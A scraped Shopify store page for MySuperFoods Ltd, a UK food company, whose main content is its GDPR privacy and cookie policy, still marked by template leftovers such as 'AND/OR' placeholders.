</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__image-caption-link"> <a href="/it/products/cork-yoga-brick" > <p class="mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"> <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <a href="/it/products/cork-yoga-brick" > <p class="mobile-mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></li></div></ul>



</div></div> <div class="container main content"> <a name="pagecontent" id="pagecontent"></a>

<div class="sixteen columns page clearfix"> <h1>
    Privacy Policy</h1> <div class="feature_divider"></div> <div>
    

  Background<br>MySuperFoods Ltd understands that your privacy is important to you and that you care about how your personal data is used and shared online. We respect and value the privacy of everyone who visits this website, www.mysuperfoods.com and will only collect and use personal data in ways that are described here, and in a manner that is consistent with Our obligations and your rights under the law.<br><br>Please read this Privacy Policy carefully and ensure that you understand it. Your acceptance of Our Privacy Policy is deemed to occur upon your first use of www.mysuperfoods.com AND/OR You will be required to read and accept this Privacy Policy when signing up for an Account. If you do not accept and agree with this Privacy Policy, you must stop using Our Site immediately.<br><br><br>1. Definitions and Interpretation<br><br>In this Policy, the following terms shall have the following meanings:<br><br>"Account" means an account required to access and/or use certain areas and features of Our Site;<br>"Cookie" means a small text file placed on your computer or device by Our Site when you visit certain parts of Our Site and/or when you use certain features of Our Site. Details of the Cookies used by Our Site are set out in section 13, below;<br>"Cookie Law" means the relevant parts of the Privacy and Electronic Communications (EC Directive) Regulations 2003;<br>"personal data" means any and all data that relates to an identifiable person who can be directly or indirectly identified from that data. In this case, it means personal data that you give to Us via Our Site. This definition shall, where applicable, incorporate the definitions provided in the Data Protection Act 2018 OR EU Regulation 2016/679 – the General Data Protection Regulation ("GDPR"); and<br>"We/Us/Our" means MySuperFoods Ltd, a limited company registered in England under company number 03604318 , whose registered address is 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom , and whose main trading address is OR of 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom.<br><br>2. Information About Us<br><br>2.1 Our Site is owned and operated by MySuperFoods Ltd , a limited company registered in England under company number 03604318, whose registered address is 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom. and whose main trading address is OR of 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom.<br><br>2.2 Our VAT number is GB776276290.<br><br><br>3. What Does This Policy Cover?<br><br>This Privacy Policy applies only to your use of Our Site. Our Site may contain links to other websites. Please note that We have no control over how your data is collected, stored, or used by other websites and We advise you to check the privacy policies of any such websites before providing any data to them.<br><br><br>4. Your Rights<br><br>4.1 As a data subject, you have the following rights under the GDPR, which this Policy and Our use of personal data have been designed to uphold:<br><br>4.1.1 The right to be informed about Our collection and use of personal data;<br><br>4.1.2 The right of access to the personal data We hold about you (see section 12);<br><br>4.1.3 The right to rectification if any personal data We hold about you is inaccurate or incomplete (please contact Us using the details in section 14);<br><br>4.1.4 The right to be forgotten – i.e. the right to ask Us to delete any personal data We hold about you (We only hold your personal data for a limited time, as explained in section 6 but if you would like Us to delete it sooner, please contact Us using the details in section 14);<br><br>4.1.5 The right to restrict (i.e. prevent) the processing of your personal data;<br><br>4.1.6 The right to data portability (obtaining a copy of your personal data to re-use with another service or organisation);<br><br>4.1.7 The right to object to Us using your personal data for particular purposes; and<br><br>4.1.8 Rights with respect to automated decision making and profiling.<br><br>4.2 If you have any cause for complaint about Our use of your personal data, please contact Us using the details provided in section 14 and We will do Our best to solve the problem for you. If We are unable to help, you also have the right to lodge a complaint with the UK’s supervisory authority, the Information Commissioner’s Office.<br><br>4.3 For further information about your rights, please contact the Information Commissioner’s Office or your local Citizens Advice Bureau.<br><br><br>5. What Data Do We Collect?<br><br>Depending upon your use of Our Site, We may collect some or all of the following personal [and non-personal] data (please also see section 13 on Our use of Cookies and similar technologies and Our Cookie Policy<br><br>5.1 name<br><br>5.2 email;<br><br>5.3 contact information such as email addresses and telephone numbers;<br><br>5.4 demographic information such as post code, preferences, and interests;<br><br>5.5 IP address;<br><br>5.6 web browser type and version;<br><br>5.7 operating system;<br><br>5.8 a list of URLs starting with a referring site, your activity on Our Site, and the site you exit to;<br><br><br>6. How Do We Use Your Data?<br><br>6.1 All personal data is processed and stored securely, for no longer than is necessary in light of the reason(s) for which it was first collected. We will comply with Our obligations and safeguard your rights under the Data Protection Act 2018 OR GDPR at all times. For more details on security see section 7, below.<br><br>6.2 Our use of your personal data will always have a lawful basis, either because it is necessary for Our performance of a contract with you, because you have consented to Our use of your personal data (e.g. by subscribing to emails), or because it is in Our legitimate interests. Specifically, We may use your data for the following purposes:<br><br>6.2.1 Providing and managing your Account;<br><br>6.2.2 Providing and managing your access to Our Site;<br><br>6.2.3 Personalising and tailoring your experience on Our Site;<br><br>6.2.4 Supplying Our products AND/OR services to you (please note that We require your personal data in order to enter into a contract with you);<br><br>6.2.5 Personalising and tailoring Our products AND/OR services for you;<br><br>6.2.6 Replying to emails from you;<br><br>6.2.7 Supplying you with emails that you have opted into (you may unsubscribe or opt-out at any time by clicking on a link provided in the email you receive. You can unsubscribe from our email list whenever you want.<br><br>6.2.8 Market research;<br><br>6.2.9 Analysing your use of Our Site and gathering feedback to enable Us to continually improve Our Site and your user experience;<br><br>6.3 With your permission and/or where permitted by law, We may also use your data for marketing purposes which may include contacting you by email AND/OR telephone AND/OR text message AND/OR post with information, news and offers on Our [products] AND/OR [services]. We will not, however, send you any unsolicited marketing or spam and will take all reasonable steps to ensure that We fully protect your rights and comply with Our obligations under the Data Protection Act 2018 OR GDPR and the Privacy and Electronic Communications (EC Directive) Regulations 2003.<br><br>6.4 Third parties namely McAfee Secure and GeoTrust whose content appears on Our Site may use third party Cookies, as detailed below in section 13. Please refer to section 13 for more information on controlling Cookies. Please note that We do not control the activities of such third parties, nor the data they collect and use and advise you to check the privacy policies of any such third parties.<br><br>6.5 You have the right to withdraw your consent to Us using your personal data at any time, and to request that We delete it.<br><br>6.6 We do not keep your personal data for any longer than is necessary in light of the reason(s) for which it was first collected. Data will therefore be retained for the following periods (or its retention will be determined on the following bases)<br><br>6.6.1 We retain your data in our customer database for all time so that you may access your account and check your orders placed with us and receive any support that you may require. We retain your email in our mailing list till the time you unsubscribe from our mailing list. Once you unsubscribe, your data is no longer retained by us.<br><br><br>7. How and Where Do We Store Your Data?<br><br>7.1 We only keep your personal data for as long as We need to in order to use it as described above in section 6, and/or for as long as We have your permission to keep it.<br><br>7.2 Some or all of your data may be stored outside of the European Economic Area ("the EEA") (The EEA consists of all EU member states, plus Norway, Iceland, and Liechtenstein). You are deemed to accept and agree to this by using Our Site and submitting information to Us. If We do store data outside the EEA, We will take all reasonable steps to ensure that your data is treated as safely and securely as it would be within the UK and under the Data Protection Act 2018 OR GDPR including:<br><br>7.2.1 All the data that we save from you are stored in secure servers. All necessary security measures including firewalls and continuous monitoring of the server and data are in place to ensure the safety of your data. McAfee Secure continuous monitoring of our server and ensures the security of the site. They provide their security seal on the website. On the other hand Geotrust seal on our website ensures that our security certificate is valid and provides information on the validity period of the certificate and the secure signature.<br><br>7.3 Data security is very important to Us, and to protect your data We have taken suitable measures to safeguard and secure data collected through Our Site.<br><br>7.4 Steps We take to secure and protect your data include:<br><br>7.4.1 Secure Server<br><br>7.4.2 Firewalls<br><br>7.4.3 Continous monitoring of the data and web server<br><br>7.4.4 McAfee seal monitors our data and server security and checks for server breaches and malicious scripts<br><br>7.4.5 Geotrust seal monitors our server security signature and certificate<br><br><br>8. Do We Share Your Data?<br><br>8.1 All our orders are fulfilled by Amazon and in order for us to fulfil your order we will share your shipping details with Amazon. This information will be further carried over and shared by Amazon with the logistics provider such as Royal Mail, DPD and others as necessary to complete the delivery of your order.<br><br>8.2 In certain circumstances, We may be legally required to share certain data held by Us, which may include your personal data, for example, where We are involved in legal proceedings, where We are complying with legal obligations, a court order, or a governmental authority.<br><br>8.3 We may compile statistics about the use of Our Site including data on traffic, usage patterns, user numbers, sales, and other information. All such data will be anonymised and will not include any personally identifying data, or any anonymised data that can be combined with other data and used to identify you. We may from time to time share such data with third parties such as prospective investors, affiliates, partners, and advertisers. Data will only be shared and used within the bounds of the law.<br><br>8.4 In certain circumstances, We may be legally required to share certain data held by Us, which may include your personal data, for example, where We are involved in legal proceedings, where We are complying with legal requirements, a court order, or a governmental authority.<br><br><br>9. What Happens If Our Business Changes Hands?<br><br>9.1 We may, from time to time, expand or reduce Our business and this may involve the sale and/or the transfer of control of all or part of Our business. Any personal data that you have provided will, where it is relevant to any part of Our business that is being transferred, be transferred along with that part and the new owner or newly controlling party will, under the terms of this Privacy Policy, be permitted to use that data only for the same purposes for which it was originally collected by Us.<br><br>9.2 In the event that any of your data is to be transferred in such a manner, you will [not] be contacted in advance and informed of the changes. When contacted you will not, however, be given the choice to have your data deleted or withheld from the new owner or controller.<br><br><br>10. How Can You Control Your Data?<br><br>10.1 In addition to your rights under the GDPR, set out in section 4, when OR When you submit personal data via Our Site, you may be given options to restrict Our use of your data. In particular, We aim to give you strong controls on Our use of your data for direct marketing purposes (including the ability to opt-out of receiving emails from Us which you may do by unsubscribing using the links provided in Our emails and at the point of providing your details and by managing your Account).<br><br>10.2 You may also wish to sign up to one or more of the preference services operating in the UK: The Telephone Preference Service ("the TPS"), the Corporate Telephone Preference Service ("the CTPS"), and the Mailing Preference Service ("the MPS"). These may help to prevent you receiving unsolicited marketing. Please note, however, that these services will not prevent you from receiving marketing communications that you have consented to receiving.<br><br><br>11. Your Right to Withhold Information<br><br>11.1 You may access certain areas of Our Site without providing any data at all. However, to use all features and functions available on Our Site you may be required to submit or allow for the collection of certain data.<br><br>11.2 You may restrict Our use of Cookies. For more information, see section 13 and Our Cookie Policy<br><br><br>12. How Can You Access Your Data?<br><br>You have the right to ask for a copy of any of your personal data held by Us (where such data is held). Under the GDPR, no fee is payable and We will provide any and all information in response to your request free of charge. Please contact Us for more details at support@mysuperfoods.com, or using the contact details below in section 14. Alternatively, please refer to Our Data Protection Policy.<br><br><br>13. Our Use of Cookies<br><br>13.1 Our Site may place and access certain first party Cookies on your computer or device. First party Cookies are those placed directly by Us and are used only by Us. We use Cookies to facilitate and improve your experience of Our Site and to provide and improve Our products AND/OR services. We have carefully chosen these Cookies and have taken steps to ensure that your privacy and personal data is protected and respected at all times.<br><br>13.2 By using Our Site you may also receive certain third party Cookies on your computer or device. Third party Cookies are those placed by websites, services, and/or parties other than Us. Third party Cookies are used on Our Site for tracking, analysing and advertising purposes. For more details, please refer to section 6, above, and to section 13.6 below. These Cookies are not integral to the functioning of Our Site and your use and experience of Our Site will not be impaired by refusing consent to them.<br><br>13.3 All Cookies used by and on Our Site are used in accordance with current Cookie Law.<br><br>13.4 Before Cookies are placed on your computer or device, you will be shown a cookie bar at the bottom of your site requesting your consent to set those Cookies. By giving your consent to the placing of Cookies you are enabling Us to provide the best possible experience and service to you. You may, if you wish, deny consent to the placing of Cookies; however certain features of Our Site may not function fully or as intended. You will be given the opportunity to allow only first party Cookies and block third party Cookies.<br><br>13.5 Certain features of Our Site depend on Cookies to function. Cookie Law deems these Cookies to be "strictly necessary". These Cookies are shown below in section 13.6. Your consent will not be sought to place these Cookies, but it is still important that you are aware of them. You may still block these Cookies by changing your internet browser’s settings as detailed below in section 13.10, but please be aware that Our Site may not work properly if you do so. We have taken great care to ensure that your privacy is not at risk by allowing them.<br><br>13.6 The following first party Cookies may be placed on your computer or device:<br><br>Name of Cookie Purpose &amp; Type Strictly Necessary<br>www.mysuperfoods.com Tracking cookies related to maintaining your account with us yes<br>mysuperfoods.com Tracking cookies related to maintaining your account with us yes<br>and the following third party Cookies may be placed on your computer or device:<br><br>Name of Cookie Purpose &amp; Type Provider Privacy Policy Strictly Necessary<br>inspectlet.com UX Tracking Inspectlet Privacy Policy no<br>facebook.com Order Tracking and Analytics Facebook Privacy Policy no<br>bing.com Remarketing and Analytics Bing Privacy Policy no<br>google-analytics.com Remarketing and Analytics Google Privacy Policy yes<br>fonts.googleapis.com Stylesheets Google Privacy Policy yes<br>cdnjs.cloudflare.com CDN service CloudFlare Privacy Policy yes<br>maxcdn.bootstrapcdn.com CDN service MaxCdn Privacy Policy yes<br>googletagmanager.com Analytics Google Privacy Policy yes<br>cdn.ywxi.net Tracking and Analytics Ywxi Privacy Policy yes<br>13.7 Our Site uses analytics services provided by Google Analytics. Website analytics refers to a set of tools used to collect and analyse anonymous usage information, enabling Us to better understand how Our Site is used. This, in turn, enables Us to improve Our Site and the products AND/OR services offered through it. You do not have to allow Us to use these Cookies, however whilst Our use of them does not pose any risk to your privacy or your safe use of Our Site, it does enable Us to continually improve Our Site, making it a better and more useful experience for you.<br><br>13.8 The analytics service(s) used by Our Site use(s) Cookies to gather the required information.<br><br>13.9 The analytics service(s) used by Our Site use(s) the following Cookies:<br><br>Name of Cookie Purpose &amp; Type Provider Strictly Necessary<br>_ga Used to distinguish users Google Analytics yes<br>_gid Used to distinguish users Google Analytics yes<br>_gat Used to throttle request rate. Google Analytics yes<br>AMP_TOKEN Contains a token that can be used to retrieve a Client ID from AMP Client ID service. Other possible values indicate opt-out, inflight request or an error retrieving a Client ID from AMP Client ID service. Google Analytics yes<br>_gac_ Contains campaign related information for the user. If you have linked your Google Analytics and AdWords accounts, AdWords website conversion tags will read this cookie unless you opt-out. Google Analytics yes<br>13.10 In addition to the controls that We provide, you can choose to enable or disable Cookies in your internet browser. Most internet browsers also enable you to choose whether you wish to disable all cookies or only third party Cookies. By default, most internet browsers accept Cookies but this can be changed. For further details, please consult the help menu in your internet browser or the documentation that came with your device.<br><br>13.11 You can choose to delete Cookies on your computer or device at any time, however you may lose any information that enables you to access Our Site more quickly and efficiently including, but not limited to, login and personalisation settings.<br><br>13.12 It is recommended that you keep your internet browser and operating system up-to-date and that you consult the help and guidance provided by the developer of your internet browser and manufacturer of your computer or device if you are unsure about adjusting your privacy settings.<br><br>OR<br>Our Site may place and access certain first party Cookies on your computer or device. First party Cookies are those placed directly by Us and are used only by Us. We use Cookies to facilitate and improve your experience of Our Site and to provide and improve Our products AND/OR services. By using Our Site you may also receive certain third party Cookies on your computer or device. Third party Cookies are those placed by websites, services, and/or parties other than Us. Third party Cookies are used on Our Site for tracking, analytics and advertising services. In addition, Our Site uses analytics services provided by Google Analytics which also use Cookies. Website analytics refers to a set of tools used to collect and analyse usage statistics, enabling Us to better understand how people use Our Site. For more details, please refer to Our Cookie Policy .<br><br><br>14. Contacting Us<br><br>If you have any questions about Our Site or this Privacy Policy, please contact Us by email at support@mysuperfoods.com , by telephone on 01227 656720, or by post at 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom. If your query is a request for information about the data we hold about you ( as under section 12, above ) , please use the Subject Access Request form by clicking here - SAR Request.<br><br><br>15. Changes to Our Privacy Policy<br><br>We may change this Privacy Policy from time to time (for example, if the law changes). Any changes will be immediately posted on Our Site and you will be deemed to have accepted the terms of the Privacy Policy on your first use of Our Site following the alterations. We recommend that you check this page regularly to keep up-to-date.
<div data-page="cart" data-location="bottom" data-shop-domain="mysuperfoods-com.myshopify.com"> <span zoorix-widget="all"></span>
</div></div>
</div>

<limespot></limespot></div> <div id="shopify-section-newsletter" class="shopify-section newsletter-section"> <div class="newsletter_section
                  newsletter-both-names--false 
                  
                  text-align--left
                  lazyload
                  blur-up"
            > <div class="container"> <div class=" ten columns section_form"> <h2 class="title">Sign up for our Newsletter</h2> <div class="newsletter-text"><p>Get a sneak peek on upcoming promos and get 10% off your first order!</p></div> <div class="newsletter"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row"></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></div></form></div></div></div></div>



</div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fourth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width: 175px"
                      data-src="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_2048x.png?v=1613786659"
                      data-srcset=" //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_200x.png?v=1613786659 200w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_300x.png?v=1613786659 300w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_400x.png?v=1613786659 400w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_500x.png?v=1613786659 500w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_600x.png?v=1613786659 600w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_1000x.png?v=1613786659 1000w"
                   /></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Headquarters:<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>73B High Street, Bridge,<br/>Canterbury,<br/>Kent CT4 5LB,<br/>United Kingdom</p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="empty-column"></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="newsletter_section"> <h6>Subscribe today!</h6> <div class="newsletter"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></form></div></div></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">MySuperfoods</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 